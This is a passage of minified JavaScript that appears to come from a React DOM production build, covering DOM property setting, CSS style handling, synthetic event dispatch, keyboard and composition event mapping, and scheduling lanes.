Er,lu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Er.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Yn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Qd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Qd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function iu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function ou(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=iu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Kd=K({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ci(e,t){if(t){if(Kd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function _i(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Pi=null;function jo(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Li=null,on=null,sn=null;function ks(e){if(e=vr(e)){if(typeof Li!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Pl(t),Li(e.stateNode,e.type,t))}}function su(e){on?sn?sn.push(e):sn=[e]:on=e}function au(){if(on){var e=on,t=sn;if(sn=on=null,ks(e),t)for(e=0;e<t.length;e++)ks(t[e])}}function uu(e,t){return e(t)}function cu(){}var Xl=!1;function du(e,t,n){if(Xl)return e(t,n);Xl=!0;try{return uu(e,t,n)}finally{Xl=!1,(on!==null||sn!==null)&&(cu(),au())}}function Gn(e,t){var n=e.stateNode;if(n===null)return null;var r=Pl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var zi=!1;if(Je)try{var En={};Object.defineProperty(En,"passive",{get:function(){zi=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{zi=!1}function Xd(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(f){this.onError(f)}}var Un=!1,qr=null,br=!1,Ti=null,Yd={onError:function(e){Un=!0,qr=e}};function Gd(e,t,n,r,l,i,o,a,u){Un=!1,qr=null,Xd.apply(Yd,arguments)}function Zd(e,t,n,r,l,i,o,a,u){if(Gd.apply(this,arguments),Un){if(Un){var c=qr;Un=!1,qr=null}else throw Error(k(198));br||(br=!0,Ti=c)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function fu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function js(e){if(At(e)!==e)throw Error(k(188))}function Jd(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return js(l),e;if(i===r)return js(l),t;i=i.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function pu(e){return e=Jd(e),e!==null?mu(e):null}function mu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=mu(e);if(t!==null)return t;e=e.sibling}return null}var hu=je.unstable_scheduleCallback,Ns=je.unstable_cancelCallback,qd=je.unstable_shouldYield,bd=je.unstable_requestPaint,G=je.unstable_now,ef=je.unstable_getCurrentPriorityLevel,No=je.unstable_ImmediatePriority,vu=je.unstable_UserBlockingPriority,el=je.unstable_NormalPriority,tf=je.unstable_LowPriority,gu=je.unstable_IdlePriority,Sl=null,Ae=null;function nf(e){if(Ae&&typeof Ae.onCommitFiberRoot=="function")try{Ae.onCommitFiberRoot(Sl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:of,rf=Math.log,lf=Math.LN2;function of(e){return e>>>=0,e===0?32:31-(rf(e)/lf|0)|0}var Cr=64,_r=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=On(a):(i&=o,i!==0&&(r=On(i)))}else o=n&~l,o!==0?r=On(o):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),l=1<<n,r|=e[n],t&=~l;return r}function sf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function af(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=sf(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Mi(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function xu(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function Yl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function uf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Ie(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function So(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var F=0;function yu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var wu,Eo,ku,ju,Nu,Ri=!1,Pr=[],ft=null,pt=null,mt=null,Zn=new Map,Jn=new Map,st=[],cf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ss(e,t){switch(e){case"focusin":case"focusout":ft=null;break;case"dragenter":case"dragleave":pt=null;break;case"mouseover":case"mouseout":mt=null;break;case"pointerover":case"pointerout":Zn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Jn.delete(t.pointerId)}}function Cn(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=vr(t),t!==null&&Eo(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function df(e,t,n,r,l){switch(t){case"focusin":return ft=Cn(ft,e,t,n,r,l),!0;case"dragenter":return pt=Cn(pt,e,t,n,r,l),!0;case"mouseover":return mt=Cn(mt,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Zn.set(i,Cn(Zn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,Jn.set(i,Cn(Jn.get(i)||null,e,t,n,r,l)),!0}return!1}function Su(e){var t=Tt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=fu(n),t!==null){e.blockedOn=t,Nu(e.priority,function(){ku(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Br(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Oi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Pi=r,n.target.dispatchEvent(r),Pi=null}else return t=vr(n),t!==null&&Eo(t),e.blockedOn=n,!1;t.shift()}return!0}function Es(e,t,n){Br(e)&&n.delete(t)}function ff(){Ri=!1,ft!==null&&Br(ft)&&(ft=null),pt!==null&&Br(pt)&&(pt=null),mt!==null&&Br(mt)&&(mt=null),Zn.forEach(Es),Jn.forEach(Es)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,Ri||(Ri=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,ff)))}function qn(e){function t(l){return _n(l,e)}if(0<Pr.length){_n(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ft!==null&&_n(ft,e),pt!==null&&_n(pt,e),mt!==null&&_n(mt,e),Zn.forEach(t),Jn.forEach(t),n=0;n<st.length;n++)r=st[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<st.length&&(n=st[0],n.blockedOn===null);)Su(n),n.blockedOn===null&&st.shift()}var an=nt.ReactCurrentBatchConfig,nl=!0;function pf(e,t,n,r){var l=F,i=an.transition;an.transition=null;try{F=1,Co(e,t,n,r)}finally{F=l,an.transition=i}}function mf(e,t,n,r){var l=F,i=an.transition;an.transition=null;try{F=4,Co(e,t,n,r)}finally{F=l,an.transition=i}}function Co(e,t,n,r){if(nl){var l=Oi(e,t,n,r);if(l===null)li(e,t,r,rl,n),Ss(e,r);else if(df(l,e,t,n,r))r.stopPropagation();else if(Ss(e,r),t&4&&-1<cf.indexOf(e)){for(;l!==null;){var i=vr(l);if(i!==null&&wu(i),i=Oi(e,t,n,r),i===null&&li(e,t,r,rl,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else li(e,t,r,null,n)}}var rl=null;function Oi(e,t,n,r){if(rl=null,e=jo(r),e=Tt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=fu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rl=e,null}function Eu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ef()){case No:return 1;case vu:return 4;case el:case tf:return 16;case gu:return 536870912;default:return 16}default:return 16}}var ut=null,_o=null,Ar=null;function Cu(){if(Ar)return Ar;var e,t=_o,n=t.length,r,l="value"in ut?ut.value:ut.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Ar=l.slice(e,1<r?1-r:void 0)}function Hr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Lr(){return!0}function Cs(){return!1}function Se(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Lr:Cs,this.isPropagationStopped=Cs,this}return K(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Lr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Lr)},persist:function(){},isPersistent:Lr}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Po=Se(wn),hr=K({},wn,{view:0,detail:0}),hf=Se(hr),Gl,Zl,Pn,El=K({},hr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Lo,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Pn&&(Pn&&e.type==="mousemove"?(Gl=e.screenX-Pn.screenX,Zl=e.screenY-Pn.screenY):Zl=Gl=0,Pn=e),Gl)},movementY:function(e){return"movementY"in e?e.movementY:Zl}}),_s=Se(El),vf=K({},El,{dataTransfer:0}),gf=Se(vf),xf=K({},hr,{relatedTarget:0}),Jl=Se(xf),yf=K({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),wf=Se(yf),kf=K({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jf=Se(kf),Nf=K({},wn,{data:0}),Ps=Se(Nf),Sf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ef={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Cf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _f(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Cf[e])?!!t[e]:!1}function Lo(){return _f}var Pf=K({},hr,{key:function(e){if(e.key){var t=Sf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Hr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Ef[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Lo,charCode:function(e){return e.type==="keypress"?Hr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Hr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Lf=Se(Pf),zf=K({},El,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ls=Se(zf),Tf=K({},hr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Lo}),Mf=Se(Tf),Rf=K({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Of=Se(Rf),Df=K({},El,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),If=Se(Df),Ff=[9,13,27,32],zo=Je&&"CompositionEvent"in window,$n=null;Je&&"documentMode"in document&&($n=document.documentMode);var Uf=Je&&"TextEvent"in window&&!$n,_u=Je&&(!zo||$n&&8<$n&&11>=$n),zs=" ",Ts=!1;function Pu(e,t){switch(e){case"keyup":return Ff.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Lu(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Yt=!1;function $f(e,t){switch(e){case"compositionend":return Lu(t);case"keypress":return t.which!==32?null:(Ts=!0,zs);case"textInput":return e=t.data,e===zs&&Ts?null:e;default:return null}}function Vf(e,t){if(Yt)return e==="compositionend"||!zo&&Pu(e,t)?(e=Cu(),Ar=_o=ut=null,Yt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return _u&&t.locale!=="ko"?null:t.data;default:return null}}var Bf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ms(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Bf[e.type]:t==="textarea"}function zu(e,t,n,r){su(r),t=ll(t,"onChange"),0<t.length&&(n=new Po("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Vn=null,bn=null;function Af(e){Bu(e,0)}function Cl(e){var t=Jt(e);if(eu(t))return e}function Hf(e,t){if(e==="change")return t}var Tu=!1;if(Je){var ql;if(Je){var bl="oninput"in document;if(!bl){var Rs=document.createElement("div");Rs.setAttribute("oninput","return;"),bl=typeof Rs.oninput=="function"}ql=bl}else ql=!1;Tu=ql&&(!document.documentMode||9<document.documentMode)}function Os(){Vn&&(Vn.detachEvent("onpropertychange",Mu),bn=Vn=null)}function Mu(e){if(e.propertyName==="value"&&Cl(bn)){var t=[];zu(t,bn,e,jo(e)),du(Af,t)}}function Wf(e,t,n){e==="focusin"?(Os(),Vn=t,bn=n,Vn.attachEvent("onpropertychange",Mu)):e==="focusout"&&Os()}function Qf(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Cl(bn)}function Kf(e,t){if(e==="click")return Cl(t)}function Xf(e,t){if(e==="input"||e==="change")return Cl(t)}function Yf(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ue=typeof Object.is=="function"?Object.is:Yf;function er(e,t){if(Ue(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!vi.call(t,l)||!Ue(e[l],t[l]))return!1}return!0}function Ds(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Is(e,t){var n=Ds(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ds(n)}}function Ru(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Ru(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ou(){for(var e=window,t=Jr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Jr(e.document)}return t}function To(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Gf(e){var t=Ou(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Ru(n.ownerDocument.documentElement,n)){if(r!==null&&To(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Is(n,i);var o=Is(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Zf=Je&&"documentMode"in document&&11>=document.documentMode,Gt=null,Di=null,Bn=null,Ii=!1;function Fs(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ii||Gt==null||Gt!==Jr(r)||(r=Gt,"selectionStart"in r&&To(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Bn&&er(Bn,r)||(Bn=r,r=ll(Di,"onSelect"),0<r.length&&(t=new Po("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Gt)))}function zr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Zt={animationend:zr("Animation","AnimationEnd"),animationiteration:zr("Animation","AnimationIteration"),animationstart:zr("Animation","AnimationStart"),transitionend:zr("Transition","TransitionEnd")},ei={},Du={};Je&&(Du=document.createElement("div").style,"AnimationEvent"in window||(delete Zt.animationend.animation,delete Zt.animationiteration.animation,delete Zt.animationstart.animation),"TransitionEvent"in window||delete Zt.transitionend.transition);function _l(e){if(ei[e])return ei[e];if(!Zt[e])return e;var t=Zt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Du)return ei[e]=t[n];return e}var Iu=_l("animationend"),Fu=_l("animationiteration"),Uu=_l("animationstart"),$u=_l("transitionend"),Vu=new Map,Us="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Vu.set(e,t),Bt(t,[e])}for(var ti=0;ti<Us.length;ti++){var ni=Us[ti],Jf=ni.toLowerCase(),qf=ni[0].toUpperCase()+ni.slice(1);Nt(Jf,"on"+qf)}Nt(Iu,"onAnimationEnd");Nt(Fu,"onAnimationIteration");Nt(Uu,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt($u,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);Bt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Bt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Bt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Bt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bf=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function $s(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Zd(r,t,void 0,e),e.currentTarget=null}function Bu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;$s(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;$s(l,a,c),i=u}}}if(br)throw e=Ti,br=!1,Ti=null,e}function $(e,t){var n=t[Bi];n===void 0&&(n=t[Bi]=new Set);var r=e+"__bubble";n.has(r)||(Au(t,e,2,!1),n.add(r))}function ri(e,t,n){var r=0;t&&(r|=4),Au(n,e,r,t)}var Tr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Tr]){e[Tr]=!0,Ga.forEach(function(n){n!=="selectionchange"&&(bf.has(n)||ri(n,!1,e),ri(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Tr]||(t[Tr]=!0,ri("selectionchange",!1,t))}}function Au(e,t,n,r){switch(Eu(t)){case 1:var l=pf;break;case 4:l=mf;break;default:l=Co}n=l.bind(null,t,n,e),l=void 0,!zi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function li(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var 